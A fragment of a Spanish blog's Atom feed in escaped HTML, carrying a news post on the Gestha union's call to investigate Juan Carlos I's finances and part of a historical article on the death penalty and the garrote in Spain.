1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s320\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl Sindicato de Técnicos del Ministerio de Hacienda, Gestha, ha \npedido a la Agencia Tributaria (AEAT) que investigue las actividades y \nlos intereses económicos del Rey Emérito, Juan Carlos I, una vez que se \nhan conocido las informaciones en las que aseguran que el padre de \nFelipe VI ya “ha devuelto a sus amistades los préstamos que recibió para\n pagar en febrero de 2021 las declaraciones complementarias del IRPF de \n2014 a 2018 por un total de 4.416.757,46 euros”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cp data-end=\"985\" data-start=\"124\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn concreto, Gestha\u0026nbsp;pide a \nla\u0026nbsp;Dirección\u0026nbsp;de la\u0026nbsp;AEAT\u0026nbsp;que ordene iniciar una\u0026nbsp;inspección\u0026nbsp;teniendo en \ncuenta que en\u0026nbsp;2021\u0026nbsp;Juan Carlos I seguía siendo\u0026nbsp;residente \nfiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;y urge a hacerlo antes de que\u0026nbsp;prescriban\u0026nbsp;sus \nposibles\u0026nbsp;irregularidades, el\u0026nbsp;30 de junio de 2026. Según lo publicado, \nhabría trasladado su\u0026nbsp;residencia\u0026nbsp;a\u0026nbsp;Emiratos\u0026nbsp;en 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1270\" data-start=\"987\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos técnicos consideran que se deben\n investigar las\u0026nbsp;garantías,\u0026nbsp;condiciones\u0026nbsp;y\u0026nbsp;cláusulas\u0026nbsp;de los préstamos que \nse dice que se han reintegrado, y si en dicho año\u0026nbsp;Juan Carlos I\u0026nbsp;disponía\n de\u0026nbsp;inmuebles,\u0026nbsp;acciones\u0026nbsp;o\u0026nbsp;cuentas\u0026nbsp;en el\u0026nbsp;extranjero\u0026nbsp;y su\u0026nbsp;valoración.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1863\" data-start=\"1272\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA resultas de esta inspección, \nsegún los técnicos, la\u0026nbsp;AEAT\u0026nbsp;podrá verificar dónde está situado el\u0026nbsp;centro\n principal\u0026nbsp;de los\u0026nbsp;intereses económicos\u0026nbsp;del\u0026nbsp;rey emérito, pues si se \nlocaliza en\u0026nbsp;España\u0026nbsp;seguiría siendo\u0026nbsp;residente fiscal\u0026nbsp;en España aunque \nviviera en\u0026nbsp;Emiratos, pero si sus intereses económicos principales \nestuvieran en otro país podría considerarse que la\u0026nbsp;regularización \ntributaria\u0026nbsp;de\u0026nbsp;Juan Carlos I\u0026nbsp;fue\u0026nbsp;inveraz,\u0026nbsp;incompleta\u0026nbsp;o\u0026nbsp;incorrecta\u0026nbsp;con \nlas\u0026nbsp;consecuencias penales\u0026nbsp;que conllevaría por supuestos\u0026nbsp;delitos\u0026nbsp;contra \nla\u0026nbsp;Hacienda pública.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2332\" data-start=\"1865\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA este respecto,\u0026nbsp;Gestha\u0026nbsp;recuerda \nque en\u0026nbsp;septiembre de 2018\u0026nbsp;la\u0026nbsp;Fiscalía especial contra la corrupción\u0026nbsp;y \nla\u0026nbsp;criminalidad organizada\u0026nbsp;(pieza separada de investigación ‘Carol’) \nalertó de que “las potenciales contingencias tributarias que \nindiciariamente revelan las conversaciones sí es posible que merezcan la\n atención de las autoridades tributarias y, en su caso, pudieran derivar\n en el futuro en las correspondientes denuncias por delitos fiscales».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2901\" data-start=\"2334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdemás,\u0026nbsp;Gestha\u0026nbsp;pide a la\u0026nbsp;AEAT\u0026nbsp;que \nordene también otra\u0026nbsp;investigación\u0026nbsp;al\u0026nbsp;rey emérito\u0026nbsp;para verificar \nel\u0026nbsp;lugar\u0026nbsp;y la\u0026nbsp;naturaleza\u0026nbsp;de las\u0026nbsp;rentas\u0026nbsp;obtenidas supuestamente por \nla\u0026nbsp;venta\u0026nbsp;de los\u0026nbsp;derechos\u0026nbsp;para la\u0026nbsp;realización de documentales\u0026nbsp;sobre su \nvida y por la\u0026nbsp;intermediación\u0026nbsp;en\u0026nbsp;operaciones comerciales, y si dichas \nrentas las ha obtenido personalmente o a través de \nuna\u0026nbsp;sociedad\u0026nbsp;o\u0026nbsp;entidad instrumental\u0026nbsp;española o extranjera, así como \nel\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los\u0026nbsp;fondos\u0026nbsp;de sus\u0026nbsp;cuentas bancarias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3349\" data-start=\"2903\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos\u0026nbsp;técnicos de Hacienda\u0026nbsp;indican \nque el objetivo de esta segunda investigación es determinar el\u0026nbsp;lugar\u0026nbsp;en \nque se encuentra su\u0026nbsp;centro principal\u0026nbsp;de\u0026nbsp;intereses económicos\u0026nbsp;desde 2022,\n bastando para mantener la\u0026nbsp;residencia fiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;que se demuestre \nque dispone de más\u0026nbsp;bienes\u0026nbsp;en nuestro país que en cualquier otro\u0026nbsp;Estado, \nal igual que el\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los fondos de sus \ncuentas bancarias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/insurgente.org\/los-tecnicos-de-hacienda-piden-al-gobierno-que-averigue-de-donde-saca-emerito-el-dinero\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2056173962851274159\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2056173962851274159?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2056173962851274159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2056173962851274159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/los-tecnicos-de-hacienda-piden-al.html","title":" Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s72-c\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3740949466461891386"},"published":{"$t":"2025-09-16T08:00:00.001+02:00"},"updated":{"$t":"2025-09-16T08:00:00.179+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pena de Muerte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":"50 años sin aplicar la pena de muerte en España: los oscuros métodos de ejecución que nos marcaron durante siglos "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFUahmfZcY1rYTmf3QikD9Dl9E09mHk8q-Gu2mbFlIJFlWCPkC1z2YI0TBFmNsLE9UpStA1sXATb6ixNbmvY-VCAT-EzQCn8H1eU29wUI-UHQTkedQ6HK6hpJFqHSw22EQ0-GmuxJ1G4ZT9JJdmkNjAS3Zeopn-0vmuPp1TJOwaXKMYyKcX7WcxlMjghu\/s1920\/50%20a%C3%B1os%20sin%20aplicar%20la%20pena%20de%20muerte%20en%20Espa%C3%B1a_%20los%20oscuros%20m%C3%A9todos%20de%20ejecuci%C3%B3n%20que%20nos%20marcaron%20durante%20siglos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFUahmfZcY1rYTmf3QikD9Dl9E09mHk8q-Gu2mbFlIJFlWCPkC1z2YI0TBFmNsLE9UpStA1sXATb6ixNbmvY-VCAT-EzQCn8H1eU29wUI-UHQTkedQ6HK6hpJFqHSw22EQ0-GmuxJ1G4ZT9JJdmkNjAS3Zeopn-0vmuPp1TJOwaXKMYyKcX7WcxlMjghu\/s320\/50%20a%C3%B1os%20sin%20aplicar%20la%20pena%20de%20muerte%20en%20Espa%C3%B1a_%20los%20oscuros%20m%C3%A9todos%20de%20ejecuci%C3%B3n%20que%20nos%20marcaron%20durante%20siglos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años sin aplicar la pena de muerte en España: los oscuros métodos de ejecución que nos marcaron durante siglos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECristian Sánchez Benítez \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEl 25 de septiembre de 1975 se llevaron a cabo \u003Ca href=\"https:\/\/www.rtve.es\/radio\/20190918\/1975-ultimos-fusilamientos-franco\/1979523.shtml\"\u003Elas últimas ejecuciones de pena capital en España\u003C\/a\u003E con el fusilamiento de tres militantes del \u003Ca href=\"https:\/\/revistas.uned.es\/index.php\/HDP\/article\/view\/45594\"\u003EFRAP\u003C\/a\u003E –Frente Revolucionario Antifascista y Patriota– y dos de ETA.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPoco después moría Franco y se iniciaba un proceso de \ntransición democrática que culminó con la prohibición en la Constitución\n de aplicar la pena de muerte. Se añadía en el texto constitucional la \nsalvedad de lo que pudieran disponer las leyes penales militares para \ntiempos de guerra. Fue en 1995 \u003Ca href=\"https:\/\/www.boe.es\/buscar\/doc.php?id=BOE-A-1995-25714\"\u003Ecuando una Ley Orgánica abolió la pena capital\u003C\/a\u003E también para estos casos.  \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta entonces, el Estado mató siempre, o casi siempre, pues la sanción se contempló en todos los códigos penales españoles, \u003Ca href=\"https:\/\/www.boe.es\/gazeta\/dias\/1932\/11\/05\/pdfs\/GMD-1932-310.pdf\"\u003Eexcepto en el de 1932\u003C\/a\u003E.\n Además, con anterioridad a la codificación penal iniciada en 1822, \nfueron numerosas las normas que contenían la pena de muerte en su \narticulado: el \u003Cem\u003ELiber Iudiciorum\u003C\/em\u003E visigótico, las Partidas de \nAlfonso X, muchos Fueros municipales como los de Salamanca o Madrid, la \nNueva y la Novísima Recopilación o varias Pragmáticas, entre otras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la península ibérica se crucificó, despeñó y lapidó en época de \níberos y celtíberos. En la Edad Media y en épocas posteriores se mató de\n hambre, sed o frío y a pedradas, se decapitó, se asaetó, se enterró con\n vida, se desmembró, se despeñó, se arrojó a las bestias, se quemó en la\n hoguera a los herejes y a los monederos falsos y se coció en calderas a\n los rebeldes. La pena solía ejecutarse acompañada de tormentos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe la horca al culleum\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante los siglos XVI, XVII y hasta finales del XVIII, la horca fue \nel método más utilizado en España para poner fin a la vida de los \ncondenados. También se aplicó el fuego para los herejes y \u003Ca href=\"https:\/\/historia.nationalgeographic.com.es\/a\/poena-cullei-terrible-castigo-que-romanos-reservaban-parricidas_18468\"\u003Eel \u003Cem\u003Eculleum\u003C\/em\u003E o \u003Cem\u003Epoena cullei\u003C\/em\u003E (de origen romano)\u003C\/a\u003E\n para los parricidas. Esta pena consistía en introducir a una persona en\n un saco junto con varios animales, coserlo y tirarlo al mar. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, el método “más español” de ejecución fue \u003Ca href=\"https:\/\/www.ub.edu\/ciudadania\/hipertexto\/evolucion\/trabajos\/0102\/1\/21.htm\"\u003Eel garrote\u003C\/a\u003E,\n sin apenas trascendencia fuera de nuestras fronteras. Este instrumento \nconsistía en sentar al condenado en un taburete y colocarle alrededor \ndel cuello una argolla de hierro sujeta a un poste, atravesada en la \nparte trasera por un tornillo. Para la ejecución se giraba el tornillo \nhasta provocar la muerte del reo por la rotura del cuello.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl garrote ya se conocía en Castilla en el siglo XIII, pero fue \nimponiéndose fundamentalmente durante el siglo XVIII en detrimento de la\n horca, abolida definitivamente en 1832. Desde entonces, fue el medio \nempleado para ejecutar la pena en la justicia ordinaria, mientras que el\n fusilamiento (y con anterioridad el arcabuceamiento) fue la modalidad \npropia de la militar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=452\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=452\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=452\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=568\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=568\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=568\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" src=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"caption\"\u003E\u003Cem\u003EGarrote vil\u003C\/em\u003E (1894), cuadro de Ramón Casas.\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:Garrote_vil,_de_Ram%C3%B3n_Casas.jpg\"\u003EMuseo Nacional Centro de Arte Reina Sofía\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta 1990, las ejecuciones fueron públicas, y desde esa fecha se trasladaron al interior de las prisiones. \u003Ca href=\"https:\/\/revistas.uca.es\/index.php\/trocadero\/article\/view\/687\"\u003ECon la publicidad se perseguían objetivos intimidatorios\u003C\/a\u003E\n y ejemplarizantes sobre los asistentes. Las ejecuciones congregaban a \nnumerosos curiosos. Acudían a ver el “espectáculo” familias con sus \nhijos, vecinos de todos los puntos de la ciudad y de localidades \ncercanas e incluso vendedores ambulantes. Se sabe que los moradores de \nlas viviendas con buenas vistas al patíbulo alquilaban sus balcones a \ninteresados en presenciar las ejecuciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl ceremonial del garrote\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/enjusticia.es\/?p=744\"\u003EEl Código Penal de 1822 reguló detalladamente el ceremonial de la ejecución por garrote\u003C\/a\u003E.\n El rito comenzaba con el traslado del condenado de la cárcel al cadalso\n en mula o asno, dependiendo del delito. Generalmente vestía túnica y \ngorro negros aunque, dependiendo del crimen, la vestimenta cambiaba. \nEste portaba en el pecho un cartel en el que se anunciaba su delito de \ntraidor, homicida… \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante el trayecto era acompañado por el verdugo –que dirigía al \nequino–, el pregonero público, dos sacerdotes, un escribano y los \nalguaciles enlutados, así como la escolta correspondiente. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECada pocos pasos el pregonero anunciaba en voz alta el nombre del \ndelincuente, el delito por el que hubiera sido condenado y la pena \nimpuesta. Se exigía que durante el tránsito y la ejecución reinase el \nmayor orden, bajo amenaza de sanciones. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se permitía manifestar nada ni al reo ni al público, sino tan solo\n rezar. Tras la ejecución, el cadáver permanecía expuesto al público \nhasta la puesta de sol. Los códigos penales siguientes simplificaron y \nhumanizaron, en cierto modo, la ejecución. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1054\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1054\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1054\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" height=\"400\" src=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" width=\"286\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan 